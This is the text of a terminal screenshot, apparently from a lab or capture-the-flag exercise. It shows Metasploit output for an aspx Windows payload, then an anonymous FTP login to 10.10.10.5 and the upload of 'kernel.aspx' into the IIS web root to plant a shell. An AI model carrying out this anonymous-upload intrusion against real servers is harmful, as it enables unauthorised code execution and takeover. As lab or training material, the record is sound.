 1 2 3 4 2 10.10.14.4 16:43
Shell No. 1
File Actions Edit View Help
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2846 bytes
hacker@kali:~$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:hacker): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||49159|)
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> put kernel.aspx
local: kernel.aspx remote: kernel.aspx
229 Entering Extended Passive Mode (|||49160|)
125 Data connection already open; Transfer starting.
100% |*************************************************************************************| 2886       25.25 MiB/s    --:-- ETA
226 Transfer complete.
2886 bytes sent in 00:00 (162.59 KiB/s)
ftp>
ftp> exit
221 Goodbye.
hacker@kali:~$
File System Trash